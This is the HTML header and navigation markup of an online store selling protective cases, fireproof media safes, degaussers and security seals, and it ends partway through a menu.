 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
>
 <symbol id="icon-star">
<rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
<path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
 </symbol>
 <clipPath id="icon-star-clip">
<path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
 </clipPath>
</svg>



<a class="skip-to-main" href="#site-main">Skip to content</a>

<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15754527375446__announcement-bar" class="shopify-section shopify-section-group-header-group site-announcement"><script
 type="application/json"
 data-section-id="sections--15754527375446__announcement-bar"
 data-section-type="static-announcement">
</script>










</div><div id="shopify-section-sections--15754527375446__header" class="shopify-section shopify-section-group-header-group site-header-wrapper">


<script
 type="application/json"
 data-section-id="sections--15754527375446__header"
 data-section-type="static-header"
 data-section-data>
 {
"settings": {
 "sticky_header": true,
 "has_box_shadow": true,
 "live_search": {
"enable": true,
"money_format": "${{amount}}",
"show_mobile_search_bar": true
 }
}
 }
</script>





<style data-shopify>
 .site-logo {
max-width: 250px;
 }

 .site-logo-image {
max-height: 100px;
 }
</style>

<header
 class="site-header site-header-nav--open"
 role="banner"
 data-site-header
>
 <div
class="
 site-header-main
 
site-header--full-width
 
"
data-site-header-main
data-site-header-sticky

 data-site-header-mobile-search-bar

 >
<button class="site-header-menu-toggle" data-menu-toggle>
 <div class="site-header-menu-toggle--button" tabindex="-1">
<span class="toggle-icon--bar toggle-icon--bar-top"></span>
<span class="toggle-icon--bar toggle-icon--bar-middle"></span>
<span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
<span class="visually-hidden">Menu</span>
 </div>
</button>



<div
 class="
site-header-main-content

 "
>
 <div class="site-header-logo">
<a
 class="site-logo"
 href="/">
 





 

 <img

 src="//www.turtlecase.com/cdn/shop/files/Turtle_Logo_no_website_3193f5ff-bf89-40c4-a2e6-4949c2fa2be3_975x188.jpg?v=1613696783"

alt="Turtle Case logo with running turtle cartoon"


 data-rimg
 srcset="//www.turtlecase.com/cdn/shop/files/Turtle_Logo_no_website_3193f5ff-bf89-40c4-a2e6-4949c2fa2be3_975x188.jpg?v=1613696783 1x"


class="site-logo-image"
style="
object-fit:cover;object-position:50.0% 50.0%;
 
"

 >




 
</a>
 </div>

 





<div class="live-search" data-live-search><form
class="
 live-search-form
 form-fields-inline
 
"
action="/search"
method="get"
role="search"
aria-label="Product"
data-live-search-form
 >
<div class="form-field no-label"><span class="form-field-select-wrapper live-search-filter-wrapper">
 <select class="live-search-filter" data-live-search-filter data-filter-all="All categories">

<option value="" selected>All categories</option>
<option value="" disabled>------</option>

 

<option value="product_type:Equipment">Equipment</option>
<option value="product_type:Hard Drive">Hard Drive</option>
<option value="product_type:Laptop">Laptop</option>
<option value="product_type:Lockable Document Box">Lockable Document Box</option>
<option value="product_type:Locks">Locks</option>
<option value="product_type:Media Cabinets">Media Cabinets</option>
<option value="product_type:Media Degaussers and Crushers">Media Degaussers and Crushers</option>
<option value="product_type:Media Racks">Media Racks</option>
<option value="product_type:Replacement Foam">Replacement Foam</option>
<option value="product_type:Safes">Safes</option>
<option value="product_type:Security Seals">Security Seals</option>
<option value="product_type:Tape">Tape</option>

 </select>
 <label class="live-search-filter-label form-field-select" data-live-search-filter-label>All categories
</label>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span><input
class="form-field-input live-search-form-field"
type="text"
name="q"
aria-label="Search"
placeholder="What are you looking for?"

autocomplete="off"
data-live-search-input
 >
 <button
class="live-search-takeover-cancel"
type="button"
data-live-search-takeover-cancel>
Cancel
 </button>

 <button
class="live-search-button"
type="submit"
aria-label="Search"
data-live-search-submit
 >
<span class="search-icon search-icon--inactive">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="23"
 height="24"
 fill="none"
 viewBox="0 0 23 24"
>
 <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
 <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

</span>
<span class="search-icon search-icon--active">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg>
</span>
 </button>
</div>

<div class="search-flydown" data-live-search-flydown>
 <div class="search-flydown--placeholder" data-live-search-placeholder>
<div class="search-flydown--product-items">
 
<a class="search-flydown--product search-flydown--product" href="#">
 
<div class="search-flydown--product-image">
 <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
 

 <div class="search-flydown--product-text">
<span class="search-flydown--product-title placeholder--content-text"></span>
<span class="search-flydown--product-price placeholder--content-text"></span>
 </div>
</a>
 
<a class="search-flydown--product search-flydown--product" href="#">
 
<div class="search-flydown--product-image">
 <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
 

 <div class="search-flydown--product-text">
<span class="search-flydown--product-title placeholder--content-text"></span>
<span class="search-flydown--product-price placeholder--content-text"></span>
 </div>
</a>
 
<a class="search-flydown--product search-flydown--product" href="#">
 
<div class="search-flydown--product-image">
 <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
 

 <div class="search-flydown--product-text">
<span class="search-flydown--product-title placeholder--content-text"></span>
<span class="search-flydown--product-price placeholder--content-text"></span>
 </div>
</a>
 
</div>
 </div>

 <div
class="
 search-flydown--results
 
"
data-live-search-results
 ></div>

 
<div class="search-flydown--quicklinks" data-live-search-quick-links>
 <span class="search-flydown--quicklinks-title">Products</span>

 <ul class="search-flydown--quicklinks-list">

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/tape-cases">
 Tape Cases
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/hard-drive-cases">
 Hard Drive Cases
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/laptop">
 Laptop Cases
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/fireproof-safes">
 Fireproof Media Safes
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/fireproof-safes-for-lithium-ion-batteries">
 Fireproof Lithium-Ion Battery Charging Safes
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/media-racks-and-cabinets">
 Media Racks and Cabinets
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/media-degaussers-and-crushers">
 Degaussers, Crushers and Shredders for Hard Drives and LTO/3592 Tapes
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/equipment-cases">
 Equipment Cases - Pluckable Foam
</a>
 </li>

 <li class="search-flydown--quicklinks-item">
<a class="search-flydown--quicklinks-link" href="/collections/replacement-foam">
 Replacement Pluckable Foam
</a>
 </li>

 </ul>
</div>
 
</div>
 </form>
</div>


 

<div class="small-promo">
 
<span
 class="
small-promo-icon

 small-promo-icon--svg

 "
>
 



<svg class="icon-cell-phone "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.8748 38.8663C18.128 38.8663 18.3332 39.0715 18.3332 39.3246C18.3332 39.5778 18.128 39.783 17.8748 39.783C17.6217 39.783 17.4165 39.5778 17.4165 39.3246C17.4165 39.0715 17.6217 38.8663 17.8748 38.8663" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5.95835 11.9167V4.58334C5.94513 3.62461 6.3131 2.69985 6.9814 2.0123C7.64969 1.32475 8.56363 0.930674 9.52235 0.916672H17.875" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M29.7918 11.9167V4.58334C29.7823 3.61384 29.3929 2.68675 28.7073 2.00117C28.0218 1.3156 27.0947 0.926224 26.1252 0.916672H16.9585" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M29.7917 30.25V40.3333C29.7917 42.3592 27.533 43.0833 25.564 43.0833H9.52235C8.56363 43.0693 7.64969 42.6753 6.9814 41.9877C6.3131 41.3002 5.94513 40.3754 5.95835 39.4167V11.9167" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M29.7918 35.75H5.9585" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M29.7918 8.25H5.9585" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.125 4.58333H21.5417" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M38.0418 12.8333L34.5951 22.3135C34.5308 22.4903 34.4135 22.6431 34.2594 22.751C34.1052 22.8589 33.9216 22.9167 33.7334 22.9167H27.1719C26.9933 22.9169 26.8186 22.865 26.6691 22.7673C26.5196 22.6696 26.4019 22.5303 26.3304 22.3667L24.3651 16.8667C24.3041 16.7269 24.2789 16.5742 24.2919 16.4222C24.3048 16.2703 24.3554 16.124 24.4392 15.9966C24.5229 15.8691 24.6371 15.7646 24.7714 15.6925C24.9058 15.6203 25.056 15.5828 25.2084 15.5833H37.0334" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M28.4168 25.5746C28.67 25.5746 28.8752 25.7798 28.8752 26.033C28.8752 26.2861 28.67 26.4913 28.4168 26.4913C28.1637 26.4913 27.9585 26.2861 27.9585 26.033C27.9585 25.7798 28.1637 25.5746 28.4168 25.5746" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M31.6248 25.5746C31.878 25.5746 32.0832 25.7798 32.0832 26.033C32.0832 26.2861 31.878 26.4913 31.6248 26.4913C31.3717 26.4913 31.1665 26.2861 31.1665 26.033C31.1665 25.7798 31.3717 25.5746 31.6248 25.5746" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

 
</span>
 

 <div class="small-promo-content">

 <span class="small-promo-content_heading">
763-230-3911
 </span>





 </div>
</div>

 
</div>

<div class="site-header-right">
 <ul class="site-header-actions" data-header-actions>
 

 <li class="site-header-actions__account-link">
<a
 class="site-header_account-link-anchor"
 href="/account/login"
>
 <span class="site-header__account-icon">



<svg class="icon-account "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

 </span>
 
 <span class="site-header_account-link-text">
Login
 </span>
</a>
 </li>

 
</ul>


 <div class="site-header-cart">
<a class="site-header-cart--button" href="/cart">
 <span
class="site-header-cart--count "
data-header-cart-count="">
 </span>
 <span class="site-header-cart-icon site-header-cart-icon--svg">

 


<svg width="25" height="24" viewBox="0 0 25 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.33877H1.33883C1.61048 2.00005 2.00378 2.23945 2.10939 2.81599L2.10937 2.816L2.11046 2.82171L5.01743 18.1859C5.12011 18.7286 5.64325 19.0852 6.18591 18.9826C6.21078 18.9779 6.23526 18.9723 6.25933 18.9658C6.28646 18.968 6.31389 18.9692 6.34159 18.9692H18.8179H18.8181C19.0302 18.9691 19.2141 18.9765 19.4075 18.9842L19.4077 18.9842C19.5113 18.9884 19.6175 18.9926 19.7323 18.9959C20.0255 19.0043 20.3767 19.0061 20.7177 18.9406C21.08 18.871 21.4685 18.7189 21.8028 18.3961C22.1291 18.081 22.3266 17.6772 22.4479 17.2384C22.4569 17.2058 22.4642 17.1729 22.4699 17.1396L23.944 8.46865C24.2528 7.20993 23.2684 5.99987 21.9896 6H21.9894H4.74727L4.07666 2.45562L4.07608 2.4525C3.83133 1.12381 2.76159 8.49962e-05 1.33889 0H1.33883H1ZM5.12568 8L6.8227 16.9692H18.8178H18.8179C19.0686 16.9691 19.3257 16.9793 19.5406 16.9877L19.5413 16.9877C19.633 16.9913 19.7171 16.9947 19.7896 16.9967C20.0684 17.0047 20.2307 16.9976 20.3403 16.9766C20.3841 16.9681 20.4059 16.96 20.4151 16.9556C20.4247 16.9443 20.4639 16.8918 20.5077 16.7487L21.9794 8.09186C21.9842 8.06359 21.9902 8.03555 21.9974 8.0078C21.9941 8.00358 21.9908 8.00108 21.989 8H5.12568ZM20.416 16.9552C20.4195 16.9534 20.4208 16.9524 20.4205 16.9523C20.4204 16.9523 20.4199 16.9525 20.4191 16.953L20.416 16.9552ZM10.8666 22.4326C10.8666 23.2982 10.195 24 9.36658 24C8.53815 24 7.86658 23.2982 7.86658 22.4326C7.86658 21.567 8.53815 20.8653 9.36658 20.8653C10.195 20.8653 10.8666 21.567 10.8666 22.4326ZM18.0048 24C18.8332 24 19.5048 23.2982 19.5048 22.4326C19.5048 21.567 18.8332 20.8653 18.0048 20.8653C17.1763 20.8653 16.5048 21.567 16.5048 22.4326C16.5048 23.2982 17.1763 24 18.0048 24Z" fill="currentColor"/></svg>

 
 </span>
 <span class="visually-hidden">View cart</span>
</a>
 </div>
</div>
 </div>

 <div
class="
 site-navigation-wrapper
 
site-navigation--has-actions
 
 
site-header--full-width
 
"
data-site-navigation
id="site-header-nav"
 >
<nav
 class="site-navigation"
 aria-label="Main"
>
 




<ul
 class="navmenu navmenu-depth-1"
 data-navmenu
 aria-label="Main menu"
>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-home"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="/"

 >
Home

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__itemnavmenu-item-parent navmenu-basic__item-parentnavmenu-id-products"
 
 data-navmenu-parent
 
>
 
<details data-navmenu-details>
<summary
 
class="
 navmenu-link
 navmenu-link-depth-1
 navmenu-link-parent
 
"

 aria-haspopup="true"
 aria-expanded="false"
 data-href="/collections/all"

 >
Products

 <span
class="navmenu-icon navmenu-icon-depth-1"
data-navmenu-trigger
 >
<svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

 </span>

 
</summary>
 

 













<ul
 class="
navmenu
navmenu-depth-2
navmenu-submenu

 "
 data-navmenu
 
 data-navmenu-submenu
 aria-label="Main menu"
>
 











<li
class="navmenu-itemnavmenu-item-parentnavmenu-id-tape-cases"
data-navmenu-parent
 >

 <details data-navmenu-details>
 <summary
data-href="/collections/tape-cases"

 class="navmenu-link navmenu-link-parent "
 
aria-haspopup="true"
aria-expanded="false"
 
>
 
 Tape Cases

<span
 class="navmenu-icon navmenu-icon-depth-2"
 data-navmenu-trigger
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
 

 </summary>





 












<ul
 class="
navmenu
navmenu-depth-3
navmenu-submenu

 "
 data-navmenu
 
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-all"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/tape-cases"
>
 
 All
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-lto"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/lto"
>
 
 LTO
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-3592"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/3592"
>
 
 3592
</a>
 </li>

 
</ul>



 </details>

 </li>

 











<li
class="navmenu-itemnavmenu-item-parentnavmenu-id-hard-drive-cases"
data-navmenu-parent
 >

 <details data-navmenu-details>
 <summary
data-href="/collections/hard-drive-cases"

 class="navmenu-link navmenu-link-parent "
 
aria-haspopup="true"
aria-expanded="false"
 
>
 
 Hard Drive Cases

<span
 class="navmenu-icon navmenu-icon-depth-2"
 data-navmenu-trigger
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
 

 </summary>





 












<ul
 class="
navmenu
navmenu-depth-3
navmenu-submenu

 "
 data-navmenu
 
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-all"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/hard-drive-cases"
>
 
 All
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-3-5-hd"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/3-5-hard-drive-cases"
>
 
 3.5" HD
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-2-5-hd"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/2-5-hard-drive-cases"
>
 
 2.5" HD
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-external-ssd-raid-and-flash"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/external-hard-drive-cases"
>
 
 External, SSD, RAID, and Flash
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-rdx"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/rdx/RDX"
>
 
 RDX
</a>
 </li>

 
</ul>



 </details>

 </li>

 











 <li
class="navmenu-item navmenu-id-external-hard-drive-ssd-raid-and-flash-drive-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/external-hard-drive-cases"
>
 
 External Hard Drive, SSD, RAID, and Flash Drive Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-equipment-cases-and-replacement-foam"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/equipment-cases"
>
 
 Equipment Cases and Replacement Foam
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-laptop-and-tablet-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/laptop"
>
 
 Laptop and Tablet Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-fireproof-media-safes"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/fireproof-safes"
>
 
 Fireproof Media Safes
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-fireproof-safes-for-lithium-ion-batteries"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/fireproof-safes-for-lithium-ion-batteries"
>
 
 Fireproof Safes for Lithium-Ion Batteries
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-media-racks-and-cabinets"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/media-racks-and-cabinets"
>
 
 Media Racks and Cabinets
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-media-degaussers-and-crushers"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/media-degaussers-and-crushers"
>
 
 Media Degaussers and Crushers
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-lockable-document-box"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/products/lockable-document-box-unassembled"
>
 
 Lockable Document Box
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-locks-and-security-seals"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/locks-and-security-seals"
>
 
 Locks and Security Seals
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-replacement-pluckable-foam"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="https://turtlecase.com/collections/replacement-foam"
>
 
 Replacement Pluckable Foam
</a>
 </li>

 
</ul>

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-about-us"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="/pages/about-us"

 >
About Us

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-faqs"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="https://turtlecase.com/pages/faqs"

 >
FAQs

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__itemnavmenu-item-parent navmenu-basic__item-parentnavmenu-id-warranty-information"
 
 data-navmenu-parent
 
>
 
<details data-navmenu-details>
<summary
 
class="
 navmenu-link
 navmenu-link-depth-1
 navmenu-link-parent
 
"

 aria-haspopup="true"
 aria-expanded="false"
 data-href="/pages/warranty"

 >
Warranty Information

 <span
class="navmenu-icon navmenu-icon-depth-1"
data-navmenu-trigger
 >
<svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

 </span>

 
</summary>
 

 













<ul
 class="
navmenu
navmenu-depth-2
navmenu-submenu

 "
 data-navmenu
 
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-warranty-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty"
>
 
 Warranty - Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-safes"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-safes"
>
 
 Warranty - Safes
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-media-racks-and-cabinets"
 >
<a
